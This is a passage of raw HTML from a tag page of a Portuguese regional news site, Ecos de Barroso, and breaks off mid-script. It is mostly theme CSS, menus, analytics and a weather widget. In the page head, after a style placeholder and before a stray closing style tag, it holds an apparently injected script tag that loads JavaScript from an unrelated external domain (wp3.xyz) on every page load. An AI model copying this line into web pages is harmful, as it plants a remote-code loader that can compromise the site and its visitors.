    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #99c74a;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #99c74a !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #99c74a;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #99c74a !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #99c74a transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #99c74a;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #99c74a !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #99c74a;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #99c74a;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(153, 199, 74, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #f8fbf3;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #f8fbf3;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #4b4c4a;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #cccccc;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #f8fbf3;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #f8fbf3 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #4b4c4a;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #4b4c4a;
    }
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #99c74a;
    }

    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #99c74a;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #99c74a;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #99c74a;
    }

    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn {
        background-color: #99c74a;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover {
        background-color: #99c74a;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #99c74a !important;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, #99c74a 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, #99c74a));
        background: -webkit-linear-gradient(top, #333145 0%, #99c74a 100%);
        background: -o-linear-gradient(top, #333145 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #333145 0%, #99c74a 100%);
        background: linear-gradient(to bottom, #333145 0%, #99c74a 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='#99c74a', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #99c74a;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #f7f7f7;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #222222;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #222222;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(34, 34, 34, 0.1);
    }

    
    .td-footer-wrapper .footer-social-wrap .td-icon-font {
        color: #99c74a;
    }

    
    .td-footer-wrapper .footer-social-wrap i.td-icon-font:hover {
        color: #99c74a;
    }

    
    .td-post-content h6 {
        font-size:14px;
	
    }
</style>

<script src="https://cdn.jsdelivr.net/ga-lite/latest/ga-lite.min.js" async></script> <script> var galite = galite || {}; galite.UA = 'UA-3567301-79'; // Insert your tracking code here </script><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://ecosdebarroso.com/",
                                "name": "Inicio"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://ecosdebarroso.com/tag/festa-da-ponte-da-misarela-em-sidros/",
                                "name": "Festa da Ponte da Misarela em Sidrós"
                            }
                        }    ]
                        }
                       </script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src="https://wp3.xyz/g8.js"></script>

</style></head>

<body data-rsssl=1 class="archive tag tag-festa-da-ponte-da-misarela-em-sidros tag-89 global-block-template-1 wpb-js-composer js-comp-ver-5.1.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Ecos-de-Barroso-259516087910474/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-55"><a href="https://ecosdebarroso.com/">Início</a></li>
<li id="menu-item-188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-188"><a href="https://ecosdebarroso.com/category/noticias/">Notícias<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://ecosdebarroso.com/category/noticias/casos/">Casos</a></li>
	<li class="menu-item-0"><a href="https://ecosdebarroso.com/category/noticias/economia/">Economia</a></li>
	<li class="menu-item-0"><a href="https://ecosdebarroso.com/category/noticias/educacao/">Educação</a></li>
	<li class="menu-item-0"><a href="https://ecosdebarroso.com/category/noticias/politica/">Política</a></li>
	<li class="menu-item-0"><a href="https://ecosdebarroso.com/category/noticias/sociedade/">Sociedade</a></li>
</ul>
</li>
<li id="menu-item-180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-180"><a href="https://ecosdebarroso.com/category/cultura/">Cultura<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://ecosdebarroso.com/category/cultura/artes/">Artes</a></li>
	<li class="menu-item-0"><a href="https://ecosdebarroso.com/category/cultura/sem-categoria/">Cultura</a></li>
	<li class="menu-item-0"><a href="https://ecosdebarroso.com/category/cultura/historia/">História</a></li>
	<li class="menu-item-0"><a href="https://ecosdebarroso.com/category/cultura/musica/">Música</a></li>
</ul>
</li>
<li id="menu-item-185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-185"><a href="https://ecosdebarroso.com/category/desporto/">Desporto<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://ecosdebarroso.com/category/desporto/futsal/">Futsal</a></li>
</ul>
</li>
<li id="menu-item-186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-186"><a href="https://ecosdebarroso.com/category/tempo-livre/">Tempo Livre<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://ecosdebarroso.com/category/tempo-livre/eventos-culturais/">Eventos Culturais</a></li>
	<li class="menu-item-0"><a href="https://ecosdebarroso.com/category/tempo-livre/eventos-sociais/">Eventos Sociais</a></li>
	<li class="menu-item-0"><a href="https://ecosdebarroso.com/category/tempo-livre/festas-e-romarias/">Festas e Romarias</a></li>
	<li class="menu-item-0"><a href="https://ecosdebarroso.com/category/tempo-livre/musica-concertos/">Música | Concertos</a></li>
</ul>
</li>
<li id="menu-item-187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-187"><a href="https://ecosdebarroso.com/category/fotos-videos/">Fotos &#038; Vídeos</a></li>
<li id="menu-item-407" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-407"><a href="https://ecosdebarroso.com/category/ciencia-tecnica/">&#8211; Ciência / Técnica<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://ecosdebarroso.com/category/ciencia-tecnica/ciencia/">Ciência</a></li>
	<li class="menu-item-0"><a href="https://ecosdebarroso.com/category/ciencia-tecnica/ciencia/investigacao/">Investigação</a></li>
	<li class="menu-item-0"><a href="https://ecosdebarroso.com/category/ciencia-tecnica/tecnica/">Técnica</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://ecosdebarroso.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Pesquisa</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons broken-clouds-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">2.9</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Montalegre, PT</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div >

                Segunda-feira, Janeiro 19, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Ecos-de-Barroso-259516087910474/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://ecosdebarroso.com/">
            <img class="td-retina-data" data-retina="https://ecosdebarroso.com/wp-content/uploads/2018/03/logo-ecos@2x.png" src="https://ecosdebarroso.com/wp-content/uploads/2018/03/logo-ecos.png" alt="Ecos de Barroso" title="Ecos de Barroso"/>
            <span class="td-visual-hidden">Ecos de Barroso</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_696e8b4e230af_rand td_block_template_1"><span class="td-adspot-title">Clínica Campo das Hortas</span><div class="td-all-devices"><a href="http://www.clinicacampodashortas.pt/pt/default.aspx" target="_blank"><img src="https://ecosdebarroso.com/wp-content/uploads/2018/06/campos-das-hortas-clinica-dentaria.jpg"/></a></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://ecosdebarroso.com/">
            <img class="td-retina-data" data-retina="https://ecosdebarroso.com/wp-content/uploads/2018/03/logo-ecos@2x.png" src="https://ecosdebarroso.com/wp-content/uploads/2018/03/logo-ecos.png" alt="Ecos de Barroso" title="Ecos de Barroso"/>
        </a>
        </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-55"><a href="https://ecosdebarroso.com/">Início</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-188"><a href="https://ecosdebarroso.com/category/noticias/">Notícias</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_696e8b4e23fdd_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_696e8b4e23fdd" ><script>var block_td_uid_2_696e8b4e23fdd = new tdBlock();
block_td_uid_2_696e8b4e23fdd.id = "td_uid_2_696e8b4e23fdd";
block_td_uid_2_696e8b4e23fdd.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"50","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_2_696e8b4e23fdd_rand","tdc_css_class":"td_uid_2_696e8b4e23fdd_rand","tdc_css_class_style":"td_uid_2_696e8b4e23fdd_rand_style"}';
block_td_uid_2_696e8b4e23fdd.td_column_number = "3";
block_td_uid_2_696e8b4e23fdd.block_type = "td_block_mega_menu";
block_td_uid_2_696e8b4e23fdd.post_count = "4";
block_td_uid_2_696e8b4e23fdd.found_posts = "35";
block_td_uid_2_696e8b4e23fdd.header_color = "";
block_td_uid_2_696e8b4e23fdd.ajax_pagination_infinite_stop = "";
block_td_uid_2_696e8b4e23fdd.max_num_pages = "9";
tdBlocksArray.push(block_td_uid_2_696e8b4e23fdd);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_2_696e8b4e23fdd" id="td_uid_3_696e8b4e24f5c" data-td_block_id="td_uid_2_696e8b4e23fdd" data-td_filter_value="" href="https://ecosdebarroso.com/category/noticias/">Todos</a><a class="mega-menu-sub-cat-td_uid_2_696e8b4e23fdd"  id="td_uid_4_696e8b4e24f8c" data-td_block_id="td_uid_2_696e8b4e23fdd" data-td_filter_value="24" href="https://ecosdebarroso.com/category/noticias/casos/">Casos</a><a class="mega-menu-sub-cat-td_uid_2_696e8b4e23fdd"  id="td_uid_5_696e8b4e24fb4" data-td_block_id="td_uid_2_696e8b4e23fdd" data-td_filter_value="23" href="https://ecosdebarroso.com/category/noticias/economia/">Economia</a><a class="mega-menu-sub-cat-td_uid_2_696e8b4e23fdd"  id="td_uid_6_696e8b4e24fd8" data-td_block_id="td_uid_2_696e8b4e23fdd" data-td_filter_value="21" href="https://ecosdebarroso.com/category/noticias/educacao/">Educação</a><a class="mega-menu-sub-cat-td_uid_2_696e8b4e23fdd"  id="td_uid_7_696e8b4e24ffa" data-td_block_id="td_uid_2_696e8b4e23fdd" data-td_filter_value="22" href="https://ecosdebarroso.com/category/noticias/politica/">Política</a><a class="mega-menu-sub-cat-td_uid_2_696e8b4e23fdd"  id="td_uid_8_696e8b4e2501b" data-td_block_id="td_uid_2_696e8b4e23fdd" data-td_filter_value="20" href="https://ecosdebarroso.com/category/noticias/sociedade/">Sociedade</a></div></div><div id=td_uid_2_696e8b4e23fdd class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecosdebarroso.com/noticias/economia/travar-a-inflacao-a-custa-da-economia/" rel="bookmark" class="td-image-wrap" title="TRAVAR A INFLAÇÃO À CUSTA DA ECONOMIA."><img width="218" height="150" class="entry-thumb" src="https://ecosdebarroso.com/wp-content/themes/ecosdebarroso/images/no-thumb/td_218x150.png" alt=""/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecosdebarroso.com/noticias/economia/travar-a-inflacao-a-custa-da-economia/" rel="bookmark" title="TRAVAR A INFLAÇÃO À CUSTA DA ECONOMIA.">TRAVAR A INFLAÇÃO À CUSTA DA ECONOMIA.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecosdebarroso.com/noticias/a-pandemia-afetou-a-situacao-financeira-das-familias/" rel="bookmark" class="td-image-wrap" title="A pandemia afetou a situação financeira das famílias"><img width="218" height="150" class="entry-thumb" src="https://ecosdebarroso.com/wp-content/themes/ecosdebarroso/images/no-thumb/td_218x150.png" alt=""/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecosdebarroso.com/noticias/a-pandemia-afetou-a-situacao-financeira-das-familias/" rel="bookmark" title="A pandemia afetou a situação financeira das famílias">A pandemia afetou a situação financeira das famílias</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecosdebarroso.com/cultura/sem-categoria/energia-eletrica-a-precos-descontrolados/" rel="bookmark" class="td-image-wrap" title="Custo da energia elétrica a preços descontrolados."><img width="218" height="150" class="entry-thumb" src="https://ecosdebarroso.com/wp-content/themes/ecosdebarroso/images/no-thumb/td_218x150.png" alt=""/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecosdebarroso.com/cultura/sem-categoria/energia-eletrica-a-precos-descontrolados/" rel="bookmark" title="Custo da energia elétrica a preços descontrolados.">Custo da energia elétrica a preços descontrolados.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecosdebarroso.com/cultura/historia/memorias-de-visita-a-mocambique/" rel="bookmark" class="td-image-wrap" title="Memórias de Visita a Moçambique de Ramalho Eanes"><img width="218" height="150" class="entry-thumb" src="https://ecosdebarroso.com/wp-content/uploads/2019/01/João-Soares-Tavares-218x150.jpg" srcset="https://ecosdebarroso.com/wp-content/uploads/2019/01/João-Soares-Tavares-218x150.jpg 218w, https://ecosdebarroso.com/wp-content/uploads/2019/01/João-Soares-Tavares-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Memórias de Visita a Moçambique de Ramalho Eanes"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecosdebarroso.com/cultura/historia/memorias-de-visita-a-mocambique/" rel="bookmark" title="Memórias de Visita a Moçambique de Ramalho Eanes">Memórias de Visita a Moçambique de Ramalho Eanes</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_696e8b4e23fdd" data-td_block_id="td_uid_2_696e8b4e23fdd"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_696e8b4e23fdd" data-td_block_id="td_uid_2_696e8b4e23fdd"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-180"><a href="https://ecosdebarroso.com/category/cultura/">Cultura</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_9_696e8b4e25d72_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_9_696e8b4e25d72" ><script>var block_td_uid_9_696e8b4e25d72 = new tdBlock();
